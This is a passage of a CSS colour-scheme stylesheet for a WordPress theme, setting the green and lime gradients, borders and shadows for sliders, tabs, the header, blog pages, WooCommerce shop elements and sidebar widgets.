    rgba(0, 0, 0, 0) 50%
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 50%
  );
}
.c-progress-bar {
  border-color: #eee;
  background-color: #eee;
}
.c-progress-bar > span {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-progress-bar.m-color-2 > span {
  background-color: #b6bf17;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(0, 170, 181, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(0, 170, 181, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(0, 170, 181, 0.5),
    transparent
  );
}
.c-progress-bar.m-color-3 > span {
  background-color: #3f3f3f;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(255, 255, 255, 0.3)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(255, 255, 255, 0.3),
    transparent
  );
}
.c-search-form .form-fields {
  border-color: #e1e1e1;
}
.c-search-form input {
  color: #3f3f3f;
}
.c-service .service-image a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-service .service-image a:after {
  color: #fff;
}
.c-service .service-title a {
  border-color: #e1e1e1;
}
.c-service .service-title a:hover {
  border-color: #009d7b;
}
.c-slider .slide h1,
.c-slider .slide h2 {
  color: #009d7b;
  -webkit-text-stroke: 0.01em rgba(0, 170, 181, 0.5);
}
.c-slider .slide h3 {
  color: #3f3f3f;
}
.c-slider .slider-nav {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}
.c-slider .slider-nav ul > li > button:hover,
.c-slider .slider-nav ul > li.m-active > button {
  color: #009d7b;
}
.c-slider .slider-pause-btn {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-slider .slider-pause-btn.m-active,
.c-slider .slider-pause-btn:hover {
  -moz-box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 20px 0 rgba(182, 191, 23, 0.35);
}
.c-slider .slider-indicator {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
}
.c-slider .slider-indicator > span {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    left,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to right,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-tabs {
  border-color: #e1e1e1;
}
.c-tabs .tab-list > li {
  color: #3f3f3f;
  border-color: #e1e1e1;
  background-color: transparent;
}
.c-tabs .tab-list > li:hover {
  border-color: #d0d0d0;
}
.c-tabs .tab-list > li.m-active {
  color: #fff;
  border-color: #009d7b;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.various-content .c-team-member .member-portrait,
.c-team-member .member-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.various-content .c-team-member .member-name,
.c-team-member .member-name {
  color: #3f3f3f;
}
.various-content .c-team-member .member-role,
.c-team-member .member-role {
  color: #585858;
}
.c-testimonial .testimonial-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.c-testimonial-list {
  background-color: #eee;
}
.c-testimonial-list .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-testimonial-list .owl-controls .owl-page.active,
.c-testimonial-list .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
#header {
  color: #fff;
  background-color: #009d7b;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-bg {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.9);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 157, 123, 0.5)),
    to(#009d7b)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 157, 123, 0.5),
    #009d7b
  );
  background-image: -moz-linear-gradient(top, rgba(0, 157, 123, 0.5), #009d7b);
  background-image: -o-linear-gradient(top, rgba(0, 157, 123, 0.5), #009d7b);
  background-image: linear-gradient(to bottom, rgba(0, 157, 123, 0.5), #009d7b);
}
.cssgradients .header-bg {
  background-color: rgba(0, 170, 181, 0.5);
}
.header-inner {
  background-image: url("../../images/header_bg_lime_breeze.png");
  background-repeat: repeat-x;
  background-position: 0 0;
}
#header .header-branding > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.15);
  color: #1f1f1f;
}
.header-menu a {
  color: #fff;
}
.header-menu > ul > li.current-menu-ancestor > span > a,
.header-menu > ul > li.current-menu-parent > span > a,
.header-menu > ul > li.current-menu-item > span > a,
.header-menu > ul > li.current_page_parent > span > a,
.header-menu > ul > li.current_page_item > span > a {
  color: #fefcc2;
}
.header-menu > ul > li > span > a:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-menu .sub-menu {
  background-color: #fff;
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}
.header-menu .sub-menu a {
  color: #3f3f3f;
}
.header-menu .sub-menu a:hover {
  border-color: #3f3f3f;
}
.header-menu .sub-menu:before {
  border-right-color: #fff;
}
.header-menu .sub-menu .current-menu-ancestor a,
.header-menu .sub-menu .current-menu-parent a,
.header-menu .sub-menu .current-menu-item a,
.header-menu .sub-menu .current_page_parent a,
.header-menu .sub-menu .current_page_item a {
  color: #009d7b;
}
.header-menu .sub-menu .current-menu-ancestor a:hover,
.header-menu .sub-menu .current-menu-parent a:hover,
.header-menu .sub-menu .current-menu-item a:hover,
.header-menu .sub-menu .current_page_parent a:hover,
.header-menu .sub-menu .current_page_item a:hover {
  border-color: #009d7b;
}
.header-cart a {
  color: #fff;
}
.header-cart a:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-search .search-form:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-search .search-input {
  color: #fff;
}
.header-search .search-input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-submit {
  color: #1a1a1a;
  background-color: #fefcc2;
}
.header-search .search-toggle {
  color: #fff;
}
.header-panel {
  background-color: rgba(255, 255, 255, 0.08);
}
.header-reservation .c-button {
  color: #1a1a1a;
  background-color: #fefcc2;
  background-image: none;
}
.header-reservation .c-button:hover {
  -moz-box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
}
.header-contact .ico {
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-contact a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-contact a:hover {
  border-color: #fff;
}
.header-social > ul:before,
.header-social > ul:after {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-social > ul > li > a {
  color: #fff;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.3);
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-social > ul > li > a:hover {
  border-color: rgba(255, 255, 255, 0.6);
}
#page-header h1 {
  color: #3f3f3f;
  border-color: #e1e1e1;
}
.blog-detail .article-title,
.blog-list .article-title {
  color: #3f3f3f;
}
.blog-detail .article-title:before,
.blog-list .article-title:before {
  color: #e1e1e1;
}
.blog-detail .article-footer,
.blog-list .article-footer {
  border-color: #e1e1e1;
}
.blog-detail .article-info > li:before,
.blog-list .article-info > li:before {
  color: #d0d0d0;
}
.blog-detail .format-quote .article-content blockquote,
.blog-list .format-quote .article-content blockquote {
  border-color: #eee;
}
.blog-detail .article-link,
.blog-list .article-link {
  border-color: #e1e1e1;
}
.blog-detail .article-tags h3 {
  color: #3f3f3f;
}
.blog-detail .article-author .author-inner {
  border-color: #e1e1e1;
}
.blog-detail .article-author .author-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.blog-detail .article-author .author-name {
  color: #3f3f3f;
}
.blog-detail .article-navigation h5 {
  color: #3f3f3f;
}
.blog-detail .comment-list .comment-author {
  color: #3f3f3f;
}
.blog-detail .comment-list .comment-info {
  border-color: #e1e1e1;
}
.blog-detail .comment-list .comment-date a,
.blog-detail .comment-list .comment-reply a,
.blog-detail .comment-list .comment-edit a {
  color: #585858;
}
.blog-detail .comment-list .comment-date a:before,
.blog-detail .comment-list .comment-reply a:before,
.blog-detail .comment-list .comment-edit :before {
  color: #d0d0d0;
}
.blog-detail .comment-list .comment-date a:hover:before,
.blog-detail .comment-list .comment-reply a:hover:before,
.blog-detail .comment-list .comment-edit a:hover:before {
  color: #009d7b;
}
.blog-detail #respond #cancel-comment-reply-link {
  color: #585858;
}
.blog-detail #respond #cancel-comment-reply-link:before {
  color: #d0d0d0;
}
.blog-detail #respond #cancel-comment-reply-link:hover:before {
  color: #009d7b;
}
.search-results .item-title {
  color: #3f3f3f;
}
.search-results .search-query {
  color: #b6bf17;
}
.error-404 .error-header h1 {
  color: #009d7b;
}
.error-404 .error-header h1 > span {
  color: #d0d0d0;
}
.error-404 .error-header p {
  color: #3f3f3f;
}
.woocommerce-page .woocommerce-breadcrumb a,
.woocommerce .woocommerce-breadcrumb a {
  color: #009d7b;
}
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
  text-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  background: #009d7b;
}
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  border-color: #009d7b;
  background: transparent;
}
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  color: #fff;
  text-shadow: none;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
  text-shadow: none;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.woocommerce-page #content input.button.alt:active,
.woocommerce-page #respond input#submit.alt:active,
.woocommerce-page a.button.alt:active,
.woocommerce-page button.button.alt:active,
.woocommerce-page input.button.alt:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active,
.woocommerce #content input.button.alt:active,
.woocommerce #respond input#submit.alt:active,
.woocommerce a.button.alt:active,
.woocommerce button.button.alt:active,
.woocommerce input.button.alt:active,
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle,
.woocommerce .woocommerce-ordering .selectbox-input .toggle {
  color: #585858;
  border-color: #d0d0d0;
  background-color: #fff;
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle:after,
.woocommerce .woocommerce-ordering .selectbox-input .toggle:after {
  color: #009d7b;
}
.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox,
.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox {
  border-color: #d0d0d0;
  background-color: #fff;
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.woocommerce-page
  .woocommerce-ordering
  .selectbox-input
  .fake-selectbox
  > li:hover,
.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox > li:hover {
  color: #fff;
  background-color: #009d7b;
}
.woocommerce-page ul.products li.product,
.woocommerce ul.products li.product {
  border-color: #e1e1e1;
  background-color: #fff;
}
.woocommerce-page ul.products li.product a img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product a:hover img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product h3,
.woocommerce ul.products li.product h3 {
  color: #3f3f3f;
}
.woocommerce-page ul.products li.product .amount,
.woocommerce ul.products li.product .amount {
  color: #3f3f3f;
}
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .add_to_cart_button {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product .product_type_simple:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover,
.woocommerce ul.products li.product .product_type_simple:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product .product_type_simple:active,
.woocommerce-page ul.products li.product .add_to_cart_button:active,
.woocommerce ul.products li.product .product_type_simple:active,
.woocommerce ul.products li.product .add_to_cart_button:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page span.onsale,
.woocommerce-page span.onsale,
.woocommerce span.onsale,
.woocommerce span.onsale {
  color: #fff;
  text-shadow: none;
  background: #b6bf17;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  color: #585858;
  border-color: #e1e1e1;
}
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  color: #585858;
  border-color: #d0d0d0;
  background: none;
}
.woocommerce-page #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page div.product .product_title,
.woocommerce div.product .product_title {
  color: #3f3f3f;
}
.woocommerce-page div.product .star-rating,
.woocommerce div.product .star-rating {
  color: #009d7b;
}
.woocommerce-page div.product .price .amount,
.woocommerce div.product .price .amount {
  color: #009d7b;
}
.woocommerce-page div.product .price del .amount,
.woocommerce div.product .price del .amount {
  color: #585858;
}
.woocommerce-page div.product .stock,
.woocommerce div.product .stock {
  color: #499143;
}
.woocommerce-page div.product form.cart,
.woocommerce div.product form.cart {
  border-color: #e1e1e1;
}
.woocommerce-page div.product .product_meta > span:before,
.woocommerce div.product .product_meta > span:before {
  color: #d0d0d0;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  text-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #eee;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: transparent;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #3f3f3f;
  text-shadow: none;
}
.woocommerce-page div.product .woocommerce-tabs h2,
.woocommerce div.product .woocommerce-tabs h2 {
  color: #3f3f3f;
}
.woocommerce-page #comments .star-rating,
.woocommerce #comments .star-rating {
  color: #009d7b;
}
.woocommerce-page #reviews h3,
.woocommerce #reviews h3 {
  color: #3f3f3f;
}
.woocommerce-page table.shop_table.cart td,
.woocommerce table.shop_table.cart td {
  border-color: #e1e1e1;
}
.woocommerce-page #content table.shop_table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce #content table.shop_table.cart a.remove,
.woocommerce table.cart a.remove {
  color: #009d7b;
}
.woocommerce-page #content table.shop_table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce #content table.shop_table.cart a.remove:hover,
.woocommerce table.cart a.remove:hover {
  color: #fff;
  background-color: #009d7b;
}
.woocommerce-page table.shop_table.cart td.actions .coupon .input-text,
.woocommerce table.shop_table.cart td.actions .coupon .input-text {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #e1e1e1;
}
.woocommerce-page table.shop_table.cart .coupon .button,
.woocommerce table.shop_table.cart .coupon .button {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page table.shop_table.cart .coupon .button:hover,
.woocommerce table.shop_table.cart .coupon .button:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page table.shop_table.cart .coupon .button:active,
.woocommerce table.shop_table.cart .coupon .button:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th,
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th {
  border-color: #e1e1e1;
}
.woocommerce-page .cart-collaterals .shipping-calculator-form input,
.woocommerce-page .cart-collaterals .shipping-calculator-form select,
.woocommerce .cart-collaterals .shipping-calculator-form input,
.woocommerce .cart-collaterals .shipping-calculator-form select {
  border-color: #e1e1e1;
}
.woocommerce-page .chosen-container-single .chosen-single,
.woocommerce .chosen-container-single .chosen-single {
  background: transparent;
  border-color: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .chosen-drop ul > li.highlighted,
.woocommerce .chosen-drop ul > li.highlighted {
  color: #fff;
  background: #009d7b;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .chosen-container .chosen-drop,
.woocommerce .chosen-container .chosen-drop {
  border-color: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page #ship-to-different-address label,
.woocommerce #ship-to-different-address label {
  color: #3f3f3f;
}
.woocommerce-page #payment,
.woocommerce #payment {
  background: transparent;
  border-color: #e1e1e1;
}
.woocommerce-page #payment div.payment_box,
.woocommerce #payment div.payment_box {
  background: #eee;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box:after {
  border-color: transparent transparent #eee transparent;
}
.woocommerce-page form.login .lost_password,
.woocommerce form.login .lost_password {
  border-color: #e1e1e1;
}
#sidebar .widget-title {
  color: #3f3f3f;
}
#sidebar .widget-title:before {
  background-color: #009d7b;
}
#sidebar .widget-title a {
  color: #3f3f3f;
}
#sidebar .widget-title a:hover {
  border-color: #3f3f3f;
}
#sidebar .widget.widget_archive > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_archive > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_archive select {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories select {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_nav_menu > div > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_nav_menu > div > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.mailchimp-subscribe input {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_pages > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_pages > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_recent_comments ul > li {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_recent_entries ul > li {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_rss ul > li {
  border-color: #e1e1e1;
}
#sidebar .woocommerce .widget.widget_search form input,
#sidebar .widget.widget_search input {
  background: none;
}
.product_list_widget li img,
.product_list_widget img,
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_layered_nav_filters ul li a {
  color: #585858;
  border-color: #e1e1e1;
  background: transparent;
}
.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-color: #e1e1e1;
}
.widget_shopping_cart .buttons .button,
.woocommerce.widget_shopping_cart .buttons .button {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.widget_shopping_cart .buttons .button:hover,
.woocommerce.widget_shopping_cart .buttons .button:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_shopping_cart .buttons .button:active,
.woocommerce.widget_shopping_cart .buttons .button:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
